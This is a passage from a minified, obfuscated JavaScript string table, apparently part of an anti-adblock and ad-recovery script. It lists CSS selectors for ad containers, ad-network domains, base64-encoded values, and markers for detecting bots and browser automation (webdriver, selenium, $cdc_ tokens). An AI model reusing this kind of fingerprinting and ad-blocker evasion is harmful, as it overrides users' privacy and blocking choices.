x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','any','getFirstListNode','window.top.apstag.runtime.callCqWrapper','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','sandbox','anymind360.com','[<length-percentage>|left|center|right]#','toJSON','throwError','purpose','<\x27border-top-color\x27>{1,2}','defineOutOfPageSlot','ClassSelector','edge','original_url','fromSetString','cache_isbot','(E2)\x20Invalid\x20protect\x20url:\x20','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','outerHTML','<position>#','doubleverify.com','svmax','<\x27margin-inline-start\x27>','script_block_check','leaderboard','Invalid\x20protect\x20url:\x20','snigel','-apple-system|BlinkMacSystemFont','admaru.net','none|<dashed-ident>#','has','Token','hbwrapper.com','sp.','Identifier\x20is\x20expected','navigator','b3V0cHV0','<div\x20class=\x22','HTMLAnchorElement_ping','/adsid/integrator.js','auto|<svg-length>','isInAdIframe','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','divId','[<integer>&&<symbol>]#','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','banner_ad','start|center|end|justify','<ns-prefix>?\x20<ident-token>','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','longestMatch','alphaStr','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','Invalid\x20mapping:\x20','hooked_page','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','aditude.io','__webdriver_unwrapped','original','getContext','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','HTMLScriptElement_src','none|<offset-path>||<coord-box>','EventTarget','deviceMemory','value','padding|border','xhr_defer','nexx360.io','Element_insertAdjacentHTML','enjgioijew','htlad-','index','__prehooked','fields','<grid-line>','Multiplier','defineSlot','Node','document_getElementById','scale(\x20[<number>|<percentage>]#{1,2}\x20)','as-check-script-blocked-ready','dvmax','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','cqh','History_replaceState','<relative-selector>#','useragent','center|start|end|flex-start|flex-end','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','https://prebid.cootlogix.com/prebid/multi/','blocking_acceptable_ads','__rgst_cb','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','atmedia.hu','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','scale3d(\x20[<number>|<percentage>]#{3}\x20)','Delim\x20\x22','cdn-exchange.toastoven.net','String\x20or\x20url()\x20is\x20expected','CSSStyleDeclaration_cssText','<number\x20[0,1]>','auth','as_handler_set','<single-animation-iteration-count>#','slice|clone','powerad.ai','some','rlh','HTMLFormElement','domains','auto|avoid|avoid-page|avoid-column|avoid-region','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','normal|spell-out||digits||[literal-punctuation|no-punctuation]','auto|<integer>','Condition\x20is\x20expected','timestamp','ADS_FRAME','/runner.html','closed','from','frameElement','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','as_console','slotResponseReceived','keys','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','omid_message_method','last_processed_rules_count','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','grayscale(\x20<number-percentage>\x20)','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','partitioned','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','prevUntil','gpt-clickio','<declaration>','blocked_script_cache','tagNameFilter','$cdc_asdjflasutopfhvcZLmcf','in2w_key','Class\x20extends\x20value\x20','criteo.com','repeat|no-repeat|space|round','<\x27margin-inline\x27>','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','as_skip','getRandomValues','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','https://consent.programme-tv.net','forEachRight','memoryLimitThreshold','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','fraudSensorParams','always|auto|avoid','springserve.com','normal|<try-size>','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','before','NmFreWhvcjgwbTM3c2xmdzF2eHA=','applySourceMap','Missed\x20`structure`\x20field\x20in\x20`','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','`\x20should\x20not\x20contain\x20a\x20prelude','outerWidth','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','as_test','Match','reject','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','closest-side|closest-corner|farthest-side|farthest-corner|sides','Node_appendChild','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','<url>\x20<decibel>?|none','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','querySelectorAll','errorTrace','ads.blogherads.com','getAtrule','units','<\x27margin-block-end\x27>','removeEventListener','<media-not>|<media-and>|<media-or>|<media-in-parens>','<style-condition>|<style-feature>','navigator.plugins.length\x20is\x20undefined','<absolute-size>|<relative-size>|<length-percentage>','spawn','content|fixed','none|<transform-list>','auto|isolate','CSSStyleSheet','samsungbrowser','focus/','cache_is_blocking_ads','ghi','<frequency>|<percentage>','adWrapper','setItem','insert','https://cdn.privacy-mgmt.com','Element_setAttribute','notifications','navigator.productSub\x20is\x20undefined','<\x27max-width\x27>','adChoice','replace|add|accumulate','scheme','__sa_','selenium-evaluate','urlRegexes','appsflyer.com','adscale.de','open','dotted|solid|space|<string>','DeclarationList','ric','<string>','SIMID:','Blocked\x20','as_inventory_frame_listener_adder','slotElementId','pa-pbjs-frame','declaration','ds.uncn.jp','firefox_etp_enabled','none|always|column|page|spread','Too\x20many\x20question\x20marks','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','Number','<percentage>|<length>|<number>','UnicodeRange','andbeyond.media','SYN','<color>+|none','gpt-vuukle','border','gw.geoedge.be','sort','event_type',',\x20scrollX:\x20','publift','filter','url(','syntaxStack','addMapping','\x20undefined','flat|preserve-3d','[discretionary-ligatures|no-discretionary-ligatures]','?version=','domain','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','prependData','<counter-style>|<string>|none','before\x20doesn\x27t\x20belong\x20to\x20list','Hex\x20or\x20identifier\x20is\x20expected','mgid.com','aniview.com','Function','matched','checkAtruleName','scale','is_blocking_ads','HTMLIFrameElement','__as_new_xhr_data','cef','none|strict|content|[[size||inline-size]||layout||style||paint]','is_admiral_active','lines','[data-ad-slot]','getLocationRange','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','sp_message_','none|<image>','as_inventory_id','arrayBuffer','toUTCString','w\x20=\x20window.parent.parent;','</a></span>','isNameCharCode',';\x20Expires=','/detect/script-block/script-blocked-checker','genieesspv.jp','readSequence','for','https://onetag-sys.com/prebid-request','adlib','N/A','poster','_validateMapping','_generateSourcesContent','doctype','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','timeout','HTMLFormElement_action','addEventListener','inherit','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','DateTimeFormat','<custom-property-name>','<\x27padding-left\x27>{1,2}','directives','allowInterstitial','_version','collect','isVisible','cmpChar','prelude','none|auto|<percentage>','[auto|block|swap|fallback|optional]','<div','indiatimes.com','_last','keepalive','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','not_blocking_ads','CSSStyleDeclaration_getPropertyValue','detections','Y29rcQ==','fill','stylesheet','POST','Node_baseURI','jizsl_','stack','matrix(\x20<number>#{6}\x20)','HTMLImageElement_srcset','width|height|block|inline|self-block|self-inline','visible|hidden','normal|<length>','title\x20(english\x20only)','none|<custom-ident>','auto|[over|under]&&[right|left]?','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','Terminate\x20-\x20bot\x20detected','polarbyte.com','_sorted','container','useractioncomplete','HTMLElement','https://html-load.cc','enter','33across.com','Condition','when','mismatchOffset','load','[none|start|end|center]{1,2}','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','return\x20this','shouldStorageWaitForTcf','then','IVT\x20detection\x20failed','https://ib.adnxs.com/ut/v3/prebid','gecko','gptFetch','coupang-dynamic','normalize','?as-revalidator=','buzzfeed.com','[<layer-name>#|<layer-name>?]','ZWhvcg==','decodeId','get\x20','Generator\x20is\x20already\x20executing.','rest','At-rule\x20`@','tunebat.com','programme-tv.net','write','HTMLImageElement_src','opacity(0)','tcString','normal|[<number>\x20<integer>?]','adpushup','HTMLSourceElement_srcset','<number>|<percentage>|none','option\x20path\x20is\x20invalid','[none|<dashed-ident>]#','__phantomas','em5iZw==','firstCharOffset','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','nhn','generatedColumn','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','data:','none|<url>','<\x27bottom\x27>','Function.prototype.bind\x20is\x20undefined','splitCookiesString','rule','scroll(\x20[<axis>||<scroller>]?\x20)','advertisement','Generic','<integer>|auto','isVisibleIframe','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','mediaText','text-ad','level','lvmin','device-cmyk(\x20<number>#{4}\x20)','document.documentElement\x20is\x20undefined','726719eNeCOu','visible|auto|hidden','$1\x20\x20\x20','__proto__','https://imasdk.googleapis.com','shouldHookDomContentLoadedLateListeners','getDetections','chromium','lookupTypeNonSC','pointer-events','lax','CSSStyleDeclaration_setProperty','nodeType','internet_explorer','none|<integer>','players','adUnits','clone','dotomi.com','forEach','anyclip.com','domAutomation','issue','mustIncludeStrings','options','sqrt(\x20<calc-sum>\x20)','horizontal|vertical|inline-axis|block-axis|inherit','intervalId','adv-space','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','logs-partners.coupang.com','#as_domain','https://googleads.g.doubleclick.net/pagead/ads','<\x27inset-inline\x27>','http://127.0.0.1','<percentage>?&&<image>','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','sessionId','Destroying\x20blocked\x20slots\x20:\x20','scorecardresearch.com','CDC-token','Blocked\x20slot\x20define:\x20[','consumeUntilExclamationMarkOrSemicolon','creativecdn.com','dump','()\x20=>\x20version','application/json','HTMLFormElement_target','ups.analytics.yahoo.com','nextState','originalPositionFor','<length>|thin|medium|thick','rhino','splice','length','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','imasdk.googleapis.com','cssWideKeywords','[[auto|<length-percentage>]{1,2}]#','timesofindia.indiatimes.com','prev','<\x27min-inline-size\x27>','__selenium_evaluate','tel:','adnxs.com','sendBeacon','selectorList','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','Bad\x20syntax','jg7y.quizlet.com','pub.doubleverify.com','Expected\x20','Field\x20`','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','\x20|\x20\x20','Bad\x20syntax\x20reference:\x20','\x20is\x20not\x20a\x20constructor\x20or\x20null','[stretch|repeat|round|space]{1,2}','attributionSrc','hadron.ad.gt','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','Scope','consentframework.com','__gads=ID=','<length>{1,2}','inline|block|horizontal|vertical','Combinator\x20is\x20expected','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','getUserIds','opts','agkn.com','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]